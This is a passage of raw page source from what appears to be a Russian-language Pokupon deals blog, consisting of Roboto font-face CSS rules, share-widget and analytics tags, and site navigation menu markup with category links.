  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "ru";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-89976 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/ru" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акции</span>
            </a>
            <a href="https://pokupon.ua/ru/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компании</span>
            </a>
            <a href="https://pokupon.ua/ru/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоды</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/puteshestvija/">
                                <span>Путешествия</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">
                                <span>Красота и здоровье</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/moj-gorod/">
                                <span>Мой город</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/sovety/">
                                <span>Советы</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
